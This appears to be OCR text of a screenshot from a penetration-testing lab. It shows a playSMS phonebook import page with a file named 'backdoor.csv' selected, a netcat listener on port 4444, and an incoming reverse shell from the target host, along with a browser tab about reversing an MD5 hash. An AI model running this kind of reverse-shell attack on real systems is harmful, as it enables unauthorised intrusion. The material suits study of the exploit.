 Activities
Terminal
Jan 11 7:30 PM
100 %
(1) WhatsApp
MD5 reverse for 3a23bb5
playSMS
192.168.42.13/SecreTSMSgatwayLogin/index.php?app=main&inc=feature_phonebook&route=import&op=list
A
playSMS
Home
My account
Settings
Reports
Features
touhid
0.00
Phonebook
Import
Please select CSV file for phonebook entries
Browse... backdoor.csv
CSV file format : Name, Mobile, Email, Group code, Tags
IMPORT
BACK
abhinandan@debian: ~
abhinandan@debian:~$ nc -lvp 4444
listening on [any] 4444 ...
192.168.42.13: inverse host lookup failed: Unknown host
connect to [192.168.42.11] from (UNKNOWN) [192.168.42.13] 52748
/bin/sh: 0: can't access tty; job control turned off
$
192.168.42.13